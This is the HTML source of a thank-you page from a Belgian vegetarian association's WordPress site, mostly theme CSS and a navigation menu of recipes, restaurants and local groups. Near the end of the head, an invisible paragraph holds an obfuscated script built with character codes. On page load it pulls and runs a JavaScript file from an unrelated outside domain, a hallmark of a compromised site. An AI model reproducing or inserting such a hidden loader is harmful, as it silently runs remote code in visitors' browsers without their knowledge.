    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008d7f;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #008d7f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008d7f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 141, 127, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.vegetik.org/wp-content/uploads/2021/12/mob.jpg');
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Work Sans";
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Work Sans";
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Work Sans";
	
    }



	
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #f45511;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(158,99,80,0.64);
        background: -moz-linear-gradient(45deg, rgba(158,99,80,0.64) 0%, rgba(255,174,142,0.64) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(158,99,80,0.64)), color-stop(100%, rgba(255,174,142,0.64)));
        background: -webkit-linear-gradient(45deg, rgba(158,99,80,0.64) 0%, rgba(255,174,142,0.64) 100%);
        background: linear-gradient(45deg, rgba(158,99,80,0.64) 0%, rgba(255,174,142,0.64) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008d7f;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008d7f;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008d7f !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008d7f;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #7a7a7a;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #7a7a7a;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ffffff;
    }
   
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #81d742;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #81d742;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #81d742;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #71be32;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ffffff;
    }
    
    
   
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:14px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Work Sans";
	
	}
    
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:21px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:32px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:22px;
	line-height:27px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:normal;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Work Sans";
	font-size:16px;
	font-weight:bold;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.vegetik.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.vegetik.org/remerciement/",
                    "name": "Remerciement"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.vegetik.org/wp-content/uploads/2017/08/essa23-65x65.png" sizes="32x32" />
<link rel="icon" href="https://www.vegetik.org/wp-content/uploads/2017/08/essa23.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.vegetik.org/wp-content/uploads/2017/08/essa23.png" />
<meta name="msapplication-TileImage" content="https://www.vegetik.org/wp-content/uploads/2017/08/essa23.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #008d7f;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #008d7f;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008d7f;
                }
                .tdm-btn-style1 {
					background-color: #008d7f;
				}
				.tdm-btn-style2:before {
				    border-color: #008d7f;
				}
				.tdm-btn-style2 {
				    color: #008d7f;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008d7f;
                    -moz-box-shadow: 0 2px 16px #008d7f;
                    box-shadow: 0 2px 16px #008d7f;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008d7f;
                    -moz-box-shadow: 0 4px 26px #008d7f;
                    box-shadow: 0 4px 26px #008d7f;
				}
</style>

<style type="text/css">/** Mega Menu CSS: fs **/</style>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="wp-singular page-template-default page page-id-1852 wp-theme-Newspaper td-standard-pack mega-menu-header-menu remerciement global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div id="mega-menu-wrap-header-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-header-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-first mega-menu-item-58" id="mega-menu-item-58"><a class="mega-menu-link" href="https://www.vegetik.org/informations-pratiques/" aria-expanded="false" tabindex="0">Infos<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-94" id="mega-menu-item-94"><a class="mega-menu-link" href="https://www.vegetik.org/qui-sommes-nous/">Qui sommes-nous ?</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5644" id="mega-menu-item-5644"><a class="mega-menu-link" href="http://www.vegetik.org/bienvenue/">Devenir membre</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5643" id="mega-menu-item-5643"><a class="mega-menu-link" href="http://www.vegetik.org/bienvenue/">Faire un don</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1324" id="mega-menu-item-1324"><a class="mega-menu-link" href="http://www.vegetik.org/agenda-des-evenements/" aria-expanded="false">Nos actions<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220" id="mega-menu-item-220"><a class="mega-menu-link" href="https://www.vegetik.org/anim2/">Animations dans les écoles</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-484" id="mega-menu-item-484"><a class="mega-menu-link" href="https://www.vegetik.org/atelier-cuisine/">Atelier cuisine</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-292" id="mega-menu-item-292"><a class="mega-menu-link" href="https://www.vegetik.org/nos-conferences/">Nos conférences</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-55" id="mega-menu-item-55"><a class="mega-menu-link" href="https://www.vegetik.org/publications-et-articles/" aria-expanded="false">Publications<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-113" id="mega-menu-item-113"><a class="mega-menu-link" href="https://www.vegetik.org/citations2/">Citations de végétariens célèbres</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1327" id="mega-menu-item-1327"><a class="mega-menu-link" href="https://www.vegetik.org/celebrites-vegetariennes/">Célébrités végétariennes</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1134" id="mega-menu-item-1134"><a class="mega-menu-link" href="https://www.vegetik.org/critiques-de-livres/">Critiques de livres</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-263" id="mega-menu-item-263"><a class="mega-menu-link" href="https://www.vegetik.org/documents-en-pdf-et-word/">Documents en pdf et Word</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4040" id="mega-menu-item-4040"><a class="mega-menu-link" href="http://www.vegetik.org/shop-guide-du-vegetarisme/">Guide du véganisme</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-593" id="mega-menu-item-593"><a class="mega-menu-link" href="https://www.vegetik.org/590-2/" aria-expanded="false">Contactez-nous<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1177" id="mega-menu-item-1177"><a class="mega-menu-link" href="https://www.facebook.com/V%C3%A9g%C3%A9tik-Bruxelles-1408034009449119/?fref=ts">Végétik Bruxelles</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1178" id="mega-menu-item-1178"><a class="mega-menu-link" href="https://www.facebook.com/vegetikcharleroi/?fref=ts">Végétik Charleroi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1768" id="mega-menu-item-1768"><a class="mega-menu-link" href="https://www.facebook.com/VegetikMons/">Végétik Mons</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1179" id="mega-menu-item-1179"><a class="mega-menu-link" href="https://www.facebook.com/vegetikliege/?fref=ts">Végétik Liège</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1180" id="mega-menu-item-1180"><a class="mega-menu-link" href="https://www.facebook.com/vegetiknamur/?fref=ts">Végétik Namur</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1892" id="mega-menu-item-1892"><a class="mega-menu-link" href="https://www.vegetik.org/faire-un-don/">Faire un don</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-680" id="mega-menu-item-680"><a class="mega-menu-link" href="https://www.vegetik.org/espace-membre/">anglais</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1047" id="mega-menu-item-1047"><a class="mega-menu-link" href="https://www.vegetik.org/devenir-benevole/">Devenir bénévole</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1379" id="mega-menu-item-1379"><a class="mega-menu-link" href="https://www.vegetik.org/presentation-du-site-et-didacticiel-pour-y-inserer-des-articles/">Présentation du site et didacticiel pour y insérer des articles</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1053" id="mega-menu-item-1053"><a class="mega-menu-link" href="https://www.vegetik.org/je-veux-etre-parraine/">Je veux être parrainé</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1057" id="mega-menu-item-1057"><a class="mega-menu-link" href="https://www.vegetik.org/je-veux-devenir-marraineparrain/">Je veux devenir Marraine/Parrain</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1586" id="mega-menu-item-1586"><a class="mega-menu-link" href="http://www.vegetik.org/wp-content/uploads/2016/09/partenariat-et-sponsoring2.pdf">Partenariat et Sponsoring</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-751" id="mega-menu-item-751"><a class="mega-menu-link" href="https://www.vegetik.org/newsletter2/">newsletter</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-6467" id="mega-menu-item-6467"><a class="mega-menu-link" href="https://www.vegetik.org/atelier-smart-food/" tabindex="0">Ateliers</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-has-icon mega-icon-left mega-menu-item-2672" id="mega-menu-item-2672"><a class="dashicons-admin-media mega-menu-link" href="https://www.vegetik.org/env/" tabindex="0">Environnement</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-2689" id="mega-menu-item-2689"><a class="mega-menu-link" href="https://www.vegetik.org/elevages-et-peches/" tabindex="0">Élevage</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-2685" id="mega-menu-item-2685"><a class="mega-menu-link" href="https://www.vegetik.org/recettes-vegetaliennes/" tabindex="0">Recettes</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-2485" id="mega-menu-item-2485"><a class="mega-menu-link" href="https://www.vegetik.org/evenement/" tabindex="0">Evénements</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-54" id="mega-menu-item-54"><a class="mega-menu-link" href="https://www.vegetik.org/restaurants-veggie-friendly/" aria-expanded="false" tabindex="0">Restos<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6231" id="mega-menu-item-6231"><a class="mega-menu-link" href="https://www.vegetik.org/resto-bruxelles/">Restaurant Bruxelles</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1659" id="mega-menu-item-1659"><a class="mega-menu-link" href="https://www.vegetik.org/restaurant-louvain-la-neuve/">Restaurant Louvain-La-Neuve</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-273" id="mega-menu-item-273"><a class="mega-menu-link" href="https://www.vegetik.org/restaurant-liege/">Restaurant : Liège</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1102" id="mega-menu-item-1102"><a class="mega-menu-link" href="https://www.vegetik.org/restaurants-de-mons/">Restaurants de Mons</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-283" id="mega-menu-item-283"><a class="mega-menu-link" href="https://www.vegetik.org/restaurant-hainaut/">Restaurants Charleroi et environs</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-267" id="mega-menu-item-267"><a class="mega-menu-link" href="https://www.vegetik.org/restaurant-namur/">Restaurant : Namur</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-287" 